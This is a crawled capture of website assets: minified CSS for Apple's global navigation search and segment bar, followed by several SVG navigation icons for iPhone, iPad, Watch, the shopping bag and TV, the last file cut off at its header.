.ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchhide 300ms both;animation:ac-gn-searchview-close-right-searchhide 300ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-right{left:50%;-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#ac-globalnav.searchshow .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchshow-small 600ms 225ms both;animation:ac-gn-searchview-close-right-searchshow-small 600ms 225ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-right{-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchhide-small 600ms 150ms both;animation:ac-gn-searchview-close-right-searchhide-small 600ms 150ms both}}@-webkit-keyframes ac-gn-searchform-slide{0%{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1);animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1)}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes ac-gn-searchform-slide{0%{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1);animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1)}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ac-gn-searchform-fade{0%{opacity:0;-webkit-animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1);animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1)}100%{opacity:1}}@keyframes ac-gn-searchform-fade{0%{opacity:0;-webkit-animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1);animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1)}100%{opacity:1}}@-webkit-keyframes ac-gn-searchinput-fade{0%{opacity:0}100%{opacity:1}}@keyframes ac-gn-searchinput-fade{0%{opacity:0}100%{opacity:1}}#ac-globalnav input,#ac-globalnav button{border:none;background-color:transparent}#ac-globalnav .ac-gn-searchform{height:44px;line-height:44px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform{height:48px;line-height:48px;padding:0 48px}}#ac-globalnav.searchshow .ac-gn-searchform{-webkit-animation:ac-gn-searchform-fade 400ms 400ms both;animation:ac-gn-searchform-fade 400ms 400ms both}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchform{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchform-wrapper{padding-left:40px;position:relative;z-index:2}#ac-globalnav.ie7 .ac-gn-searchform-wrapper,#ac-globalnav.ie8 .ac-gn-searchform-wrapper{height:44px}#ac-globalnav.searchshow .ac-gn-searchform-wrapper{-webkit-animation:ac-gn-searchform-slide 1s 400ms both;animation:ac-gn-searchform-slide 1s 400ms both}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchform-wrapper{-webkit-animation:none;animation:none}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-wrapper{background:#000;border-bottom:1px solid #ccc;right:200%;padding:0 28px;height:47px}#ac-globalnav.searchopen .ac-gn-searchform-wrapper{right:auto}}#ac-globalnav .ac-gn-searchform-input{font-size:16px;line-height:1.375;font-weight:400;letter-spacing:normal;color:#fff;outline:none;width:100%;height:1.375em}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input{font-size:20px;line-height:1.2;font-weight:300;letter-spacing:normal}}.touch#ac-globalnav.searchshow .ac-gn-searchform-input{-webkit-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px)}.touch#ac-globalnav.searchopen .ac-gn-searchform-input{-webkit-animation:ac-gn-searchinput-fade 200ms both;animation:ac-gn-searchinput-fade 200ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input{height:1.2em}.touch#ac-globalnav.searchshow .ac-gn-searchform-input{-webkit-transform:none;-ms-transform:none;transform:none}.touch#ac-globalnav.searchopen .ac-gn-searchform-input{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input::-moz-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#999;opacity:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input::-moz-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#666}}#ac-globalnav .ac-gn-searchform-input::-ms-clear{display:none;width:0;height:0}#ac-globalnav .ac-gn-searchform-submit{left:0;position:absolute;z-index:1;top:0;width:40px;height:44px;cursor:pointer;background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/search/image_large.svg");background-position:10px 50%;background-repeat:no-repeat;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}#ac-globalnav .ac-gn-searchform-submit:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner{border:0}#ac-globalnav.no-svg .ac-gn-searchform-submit{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit{background-size:22px 48px;background-image:url("../images/globalnav/search/image_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-submit{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_small.png")}}#ac-globalnav .ac-gn-searchform-submit:hover,#ac-globalnav .ac-gn-searchform-submit:active{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.touch .ac-gn-searchform-submit:hover,#ac-globalnav.touch .ac-gn-searchform-submit:active{opacity:1}#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:-7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:0}}#ac-globalnav .ac-gn-searchform-submit[disabled]{opacity:1;cursor:default}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit{width:20px;height:48px;background-position:0 50%}}#ac-globalnav .ac-gn-searchform-reset{right:0;background-repeat:no-repeat;display:none;position:absolute;z-index:1;top:0;cursor:pointer}#ac-globalnav .ac-gn-searchform-reset:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner{border:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{background-size:24px 48px;height:48px;width:24px;background-image:url("../images/globalnav/search/icon_reset_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-reset{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_reset_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{cursor:default;display:block;opacity:0;pointer-events:none;-webkit-transition:opacity 300ms ease;transition:opacity 300ms ease}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform.with-reset .ac-gn-searchform-reset{cursor:pointer;opacity:1;pointer-events:auto}}@-webkit-keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-searchresults{font-size:15px;line-height:2;font-weight:400;letter-spacing:normal;display:none;background:#fff;border-top:none;color:#999;max-height:calc(100% - 44px);overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{font-size:16px;line-height:2.8125;font-weight:400;letter-spacing:normal}}#ac-globalnav.ie7 .ac-gn-searchresults,#ac-globalnav.ie8 .ac-gn-searchresults{border:1px solid #d6d6d6}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{background:transparent;border:none;color:#999;max-height:none;padding:48px;padding-bottom:0;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}}#ac-globalnav .ac-gn-searchresults.with-content{display:block}#ac-globalnav .ac-gn-searchresults.with-content-initial{-webkit-animation:ac-gn-searchresults-show 200ms both;animation:ac-gn-searchresults-show 200ms both}#ac-globalnav .ac-gn-searchresults-section{border-top:1px solid #d6d6d6;margin:0 40px;padding:24px 0 15px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-section{border-color:#ccc;margin:0;padding:24px 0}}#ac-globalnav .ac-gn-searchresults-section:first-child{border-top:none}#ac-globalnav .ac-gn-searchresults-header{font-size:12px;line-height:1;font-weight:400;letter-spacing:normal;color:#999}#ac-globalnav .ac-gn-searchresults-list{list-style:none;padding-top:5px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-list{padding:0 30px}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-searchresults-list{padding:0}}#ac-globalnav .ac-gn-searchresults-item{margin:4px -32px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-item{margin:0;border-top:1px solid #333}#ac-globalnav .ac-gn-searchresults-item:first-child{border-top:none}}#ac-globalnav .ac-gn-searchresults-link{color:#999;display:block;padding:0 48px;text-decoration:none}#ac-globalnav .ac-gn-searchresults-link b{color:#333;font-weight:400}#ac-globalnav .ac-gn-searchresults-link.current{background-color:#f2f2f2}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#0070c9}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link{color:#ccc;padding:0}#ac-globalnav .ac-gn-searchresults-link b{color:#fff}#ac-globalnav .ac-gn-searchresults-link.current{background-color:transparent}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#6bf}}#ac-globalnav .ac-gn-searchresults-link-suggestions{background-repeat:no-repeat;background-size:21px 60px;background-image:url("../images/globalnav/search/icon_suggested_large.svg");padding-left:72px;background-position:48px 0;padding-left:72px}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-size:18px 90px;background-image:url("../images/globalnav/search/icon_suggested_small.svg")}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_small.png")}}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:48px 100%}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-position:left top;padding-left:26px}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:left bottom}}#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:ac-gn-searchresults-items-show 400ms both;animation:ac-gn-searchresults-items-show 400ms both}#ac-globalnav.searchhide .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchresults-animated:nth-child(1){-webkit-animation-delay:20ms;animation-delay:20ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(2){-webkit-animation-delay:40ms;animation-delay:40ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(3){-webkit-animation-delay:60ms;animation-delay:60ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(4){-webkit-animation-delay:80ms;animation-delay:80ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(5){-webkit-animation-delay:100ms;animation-delay:100ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(6){-webkit-animation-delay:120ms;animation-delay:120ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(7){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(8){-webkit-animation-delay:160ms;animation-delay:160ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(9){-webkit-animation-delay:180ms;animation-delay:180ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(10){-webkit-animation-delay:200ms;animation-delay:200ms}#ac-globalnav .ac-gn-searchresults-animated.ac-gn-searchresults-header{-webkit-animation-delay:0s;animation-delay:0s}#ac-globalnav .ac-gn-searchresults-noresults{display:block;padding:0 32px;color:#999;line-height:1.25;white-space:normal}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-noresults{color:#ccc;padding:0}}html.ac-gn-segmentbar-visible{margin-top:40px !important}@media only screen and (max-width: 767px){html.ac-gn-segmentbar-visible{margin-top:44px !important}}html.ac-gn-segmentbar-visible body{border-top:1px solid transparent;margin-top:-1px;position:relative}#ac-gn-segmentbar{background:#444;display:none;font-size:12px;line-height:1;position:absolute;top:-40px;left:0;min-width:1024px;width:100%;height:40px;z-index:9998}@media only screen and (max-width: 1023px){#ac-gn-segmentbar{min-width:320px}}@media only screen and (max-width: 767px){#ac-gn-segmentbar{top:-44px;height:44px}}html.ac-gn-segmentbar-visible #ac-gn-segmentbar{display:block}#ac-gn-segmentbar .ac-gn-segmentbar-content{list-style:none;margin:0 auto;max-width:980px;padding:0 22px;white-space:nowrap}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-content{padding:0 16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item{border-left:1px solid #666;float:left;height:12px;margin-top:14px}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-item{margin-top:16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item:first-child{border-left:none;margin-left:-12px;max-width:60%}#ac-gn-segmentbar .ac-gn-segmentbar-link{color:#fff;cursor:pointer;display:block;line-height:40px;margin-top:-14px;outline-offset:-12px;overflow:hidden;padding:0 12px;text-decoration:none;text-overflow:ellipsis}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-link{line-height:44px;margin-top:-16px}}#ac-gn-segmentbar .ac-gn-segmentbar-link:hover{color:#6bf;text-decoration:none}html.ac-gn-noscroll{margin-top:0 !important}html.ac-gn-noscroll,html.ac-gn-noscroll body{overflow:hidden !important;height:100% !important}html.ac-gn-noscroll-long{overflow-y:scroll !important}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.svg
body_size: 1249
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="48px" height="44px" viewBox="0 0 48 44" enable-background="new 0 0 48 44" xml:space="preserve">
<path id="iPhone" fill="#FFFFFF" d="M3.202,16.64c-0.146-0.156-0.338-0.234-0.578-0.234c-0.229,0-0.42,0.078-0.57,0.234
	c-0.151,0.157-0.227,0.349-0.227,0.578c0,0.271,0.089,0.479,0.266,0.625c0.146,0.124,0.317,0.187,0.516,0.187
	c0.198,0,0.375-0.057,0.531-0.171c0.188-0.157,0.282-0.37,0.282-0.641C3.421,16.989,3.348,16.796,3.202,16.64z M3.218,19.468H2.03
	v7.546h1.188V19.468z M11.12,17.281c-0.636-0.583-1.589-0.875-2.859-0.875c-0.896,0-1.719,0.068-2.469,0.203v10.406h1.188v-4.312
	c0.25,0.074,0.619,0.11,1.109,0.11c1.375,0,2.422-0.391,3.141-1.172c0.521-0.563,0.781-1.297,0.781-2.203
	C12.011,18.542,11.714,17.822,11.12,17.281L11.12,17.281z M10.104,21.25c-0.479,0.406-1.141,0.608-1.984,0.608
	c-0.479,0-0.859-0.041-1.141-0.125v-4.266c0.344-0.073,0.776-0.109,1.297-0.109c0.782,0,1.401,0.183,1.86,0.547
	c0.458,0.365,0.688,0.901,0.688,1.609C10.824,20.265,10.584,20.844,10.104,21.25z M20.026,22.469c0-1.157-0.312-2.01-0.938-2.563
	c-0.458-0.395-1.005-0.593-1.641-0.593c-0.479,0-0.935,0.122-1.367,0.366c-0.432,0.246-0.768,0.576-1.008,0.993h-0.031v-4.734
	h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.494,0.094-0.671c0.146-0.417,0.393-0.763,0.738-1.04
	c0.345-0.275,0.737-0.414,1.177-0.414c1.192,0,1.789,0.771,1.789,2.312v4.407h1.188V22.469z M28.208,20.438
	c-0.646-0.75-1.51-1.125-2.594-1.125c-1.115,0-2.006,0.391-2.672,1.171c-0.635,0.74-0.953,1.677-0.953,2.813
	c0,1.104,0.308,2.015,0.922,2.734c0.646,0.771,1.505,1.156,2.578,1.156c1.125,0,2.021-0.396,2.688-1.188
	c0.635-0.739,0.953-1.682,0.953-2.828C29.13,22.067,28.822,21.155,28.208,20.438L28.208,20.438z M27.315,25.268
	c-0.449,0.665-1.045,0.998-1.787,0.998c-0.742,0-1.333-0.327-1.771-0.982c-0.387-0.571-0.58-1.242-0.58-2.011
	c0-0.81,0.188-1.496,0.564-2.057c0.428-0.654,1.034-0.982,1.818-0.982c0.752,0,1.343,0.322,1.771,0.967
	c0.376,0.561,0.565,1.236,0.565,2.026C27.896,24.005,27.702,24.686,27.315,25.268L27.315,25.268z M37.299,22.469
	c0-1.157-0.317-2.01-0.953-2.563c-0.458-0.395-1.005-0.593-1.641-0.593c-0.573,0-1.089,0.14-1.547,0.421
	c-0.417,0.261-0.725,0.588-0.922,0.984h-0.046l-0.062-1.25h-1.063c0.042,0.708,0.063,1.364,0.063,1.969v5.578h1.187v-4.594
	c0-0.229,0.032-0.442,0.095-0.641c0.136-0.427,0.376-0.781,0.721-1.062c0.345-0.28,0.743-0.421,1.193-0.421
	c1.192,0,1.789,0.771,1.789,2.312v4.407h1.187V22.469z M45.106,20.546c-0.531-0.833-1.333-1.249-2.406-1.249
	c-1.031,0-1.863,0.379-2.493,1.141c-0.63,0.759-0.945,1.734-0.945,2.921c0,1.146,0.323,2.066,0.969,2.758
	c0.646,0.692,1.521,1.039,2.625,1.039c0.958,0,1.766-0.156,2.422-0.468l-0.219-0.859c-0.594,0.271-1.271,0.406-2.031,0.406
	c-0.761,0-1.365-0.22-1.813-0.66c-0.521-0.492-0.786-1.22-0.797-2.184h5.235c0.031-0.157,0.046-0.36,0.046-0.609
	C45.7,21.916,45.501,21.172,45.106,20.546L45.106,20.546z M40.418,22.515c0.062-0.614,0.256-1.129,0.58-1.547
	c0.397-0.53,0.92-0.796,1.569-0.796c0.701,0,1.224,0.271,1.569,0.812c0.261,0.417,0.387,0.927,0.376,1.531H40.418z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.svg
body_size: 1020
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="30px" height="44px" viewBox="0 0 30 44" enable-background="new 0 0 30 44" xml:space="preserve">
<path id="iPad" fill="#FFFFFF" d="M3.224,16.635C3.078,16.479,2.885,16.4,2.646,16.4c-0.229,0-0.419,0.078-0.57,0.234
	c-0.151,0.156-0.227,0.349-0.227,0.578c0,0.271,0.088,0.479,0.266,0.624c0.146,0.126,0.317,0.188,0.516,0.188
	c0.198,0,0.375-0.057,0.531-0.172c0.188-0.156,0.281-0.369,0.281-0.641C3.442,16.983,3.369,16.791,3.224,16.635z M3.239,19.462
	H2.052v7.548h1.188V19.462z M11.142,17.275C10.506,16.691,9.553,16.4,8.282,16.4c-0.896,0-1.719,0.067-2.469,0.202V27.01H7v-4.312
	c0.25,0.073,0.62,0.109,1.109,0.109c1.375,0,2.422-0.391,3.141-1.172c0.521-0.562,0.781-1.297,0.781-2.203
	C12.032,18.535,11.735,17.817,11.142,17.275L11.142,17.275z M10.126,21.243c-0.479,0.406-1.141,0.61-1.984,0.61
	c-0.479,0-0.86-0.042-1.141-0.125v-4.266c0.344-0.073,0.776-0.11,1.297-0.11c0.782,0,1.401,0.184,1.86,0.548
	c0.458,0.364,0.688,0.9,0.688,1.609C10.845,20.26,10.604,20.837,10.126,21.243z M18.953,25.213v-2.891
	c0-2.011-0.917-3.017-2.75-3.017c-0.917,0-1.703,0.214-2.359,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53
	c1.156-0.011,1.734,0.607,1.734,1.854v0.172c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.148,1.178-1.148,2.082
	c0,0.582,0.187,1.07,0.562,1.465c0.417,0.447,0.974,0.671,1.672,0.671c1.01,0,1.771-0.38,2.281-1.141h0.047l0.109,0.969h1.078
	C18.99,26.54,18.953,25.941,18.953,25.213L18.953,25.213z M17.704,24.938c-0.125,0.372-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.234-0.375-0.578-0.375-1.034
	c0-1.224,1.089-1.814,3.266-1.772v1.398C17.766,24.658,17.745,24.803,17.704,24.938L17.704,24.938z M27.762,25.135v-9.203h-1.188
	v4.547c-0.418-0.782-1.173-1.173-2.263-1.173c-0.942,0-1.729,0.354-2.357,1.063c-0.66,0.76-0.99,1.756-0.99,2.984
	c0,1.125,0.302,2.044,0.906,2.758c0.604,0.713,1.36,1.07,2.266,1.07c1.208,0,2.052-0.494,2.531-1.484h0.032l0.062,1.312h1.062l0,0
	C27.783,26.415,27.762,25.791,27.762,25.135L27.762,25.135z M25.978,25.523c-0.397,0.459-0.91,0.688-1.537,0.688
	c-0.722,0-1.292-0.292-1.709-0.876c-0.387-0.533-0.581-1.223-0.581-2.068c0-0.888,0.209-1.616,0.628-2.187
	c0.417-0.568,0.988-0.853,1.709-0.853c0.502,0,0.946,0.161,1.333,0.484c0.355,0.314,0.59,0.706,0.706,1.176
	c0.031,0.167,0.047,0.371,0.047,0.611v1.394C26.574,24.521,26.375,25.064,25.978,25.523z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.svg
body_size: 1032
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="44px" height="44px" viewBox="0 0 44 44" enable-background="new 0 0 44 44" xml:space="preserve">
<path id="Watch_2_" fill="#FFFFFF" d="M14.016,16.225l-1.456,5.454c-0.385,1.458-0.667,2.677-0.843,3.656h-0.031
	c-0.136-0.885-0.391-2.104-0.765-3.656l-1.344-5.454H8.372l-1.453,5.47c-0.47,1.729-0.762,2.948-0.877,3.655H5.995
	c-0.178-1.01-0.438-2.223-0.783-3.64l-1.287-5.485H2.668l2.657,10.532h1.219l1.558-5.622c0.426-1.564,0.7-2.721,0.825-3.472h0.031
	c0.114,0.833,0.353,1.989,0.716,3.468l1.371,5.626h1.204l2.969-10.532H14.016z M21.429,24.96v-2.891c0-2.01-0.917-3.017-2.75-3.017
	c-0.917,0-1.704,0.214-2.36,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53c1.156-0.011,1.734,0.607,1.734,1.854v0.172
	c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.149,1.178-1.149,2.082c0,0.582,0.188,1.07,0.563,1.465
	c0.416,0.447,0.974,0.67,1.672,0.67c1.01,0,1.771-0.379,2.281-1.141h0.047l0.109,0.969h1.078
	C21.465,26.287,21.429,25.688,21.429,24.96L21.429,24.96z M20.179,24.685c-0.125,0.373-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.233-0.375-0.578-0.375-1.034
	c0-1.224,1.088-1.815,3.266-1.773v1.399C20.241,24.405,20.22,24.55,20.179,24.685L20.179,24.685z M27.25,19.209h-1.969v-1.766
	l-1.188,0.39v1.375h-1.188v0.922h1.188v4.312c0,0.886,0.167,1.518,0.5,1.899c0.333,0.38,0.807,0.57,1.422,0.57
	c0.458,0,0.838-0.057,1.141-0.172l-0.062-0.922c-0.217,0.073-0.48,0.11-0.791,0.11c-0.682,0-1.022-0.495-1.022-1.485v-4.312h1.969
	V19.209z M32.2,19.052c-1.177,0-2.128,0.376-2.852,1.125c-0.725,0.75-1.086,1.714-1.086,2.891c0,1.157,0.336,2.087,1.008,2.79
	c0.672,0.703,1.555,1.055,2.648,1.055c0.823,0,1.532-0.146,2.126-0.438l-0.235-0.906c-0.552,0.25-1.11,0.375-1.672,0.375
	c-0.781,0-1.419-0.268-1.914-0.805c-0.495-0.536-0.742-1.248-0.742-2.133c0-0.854,0.237-1.565,0.711-2.132
	c0.474-0.568,1.138-0.853,1.993-0.853c0.604,0,1.135,0.126,1.593,0.375l0.297-0.938C33.597,19.188,32.971,19.052,32.2,19.052
	L32.2,19.052z M42,22.209c0-1.156-0.312-2.011-0.938-2.562c-0.458-0.396-1.006-0.595-1.641-0.595c-0.479,0-0.936,0.123-1.368,0.368
	c-0.432,0.244-0.768,0.576-1.008,0.992h-0.031v-4.734h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.495,0.094-0.672
	c0.146-0.416,0.392-0.763,0.737-1.039c0.345-0.276,0.738-0.414,1.177-0.414c1.193,0,1.789,0.771,1.789,2.313v4.406H42V22.209z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/bag/image_large.svg
body_size: -84
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="44" viewBox="0 0 18 44"><path fill="#fff" d="M14.5 15h-1.5v-.499c0-2.162-2.076-3.501-4-3.501s-4 1.339-4 3.501v.499h-1.5c-.827 0-1.5.674-1.5 1.5v11c0 .828.673 1.5 1.5 1.5h11c.827 0 1.5-.672 1.5-1.5v-11c0-.826-.673-1.5-1.5-1.5zm-8.5-.499c0-1.501 1.5-2.501 3-2.501s3 1 3 2.501v.499h-6v-.499zm9 12.999c0 .277-.224.5-.5.5h-11c-.276 0-.5-.223-.5-.5v-11c0-.276.224-.499.5-.499h11c.276 0 .5.223.5.499v11z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.svg
body_size: 260
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
</g>
<g id="Global_Nav_Large_1_">
	<path id="TV_1_" fill="#FFFFFF" d="M1.448,17.24h3.248V27h1.216v-9.76h3.28v-1.024H1.448V17.24z M17.704,16.216l-1.856,5.424
		c-0.309,0.896-0.562,1.677-0.76,2.344c-0.198,0.667-0.355,1.24-0.472,1.72h-0.032c-0.213-0.928-0.598-2.283-1.152-4.064
		l-1.696-5.424h-1.312L13.896,27h1.296L19,16.216H17.704z"/>
</g>
<g id="Guides" display="none">
</g>
<g id="NOTES" display="none">
	<rect x="20" y="27" display="inline" fill="#F7009F" width="10" height="17"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.svg
body_size: 1263
content:
<?xml version="1.0" encoding="utf-8"?>
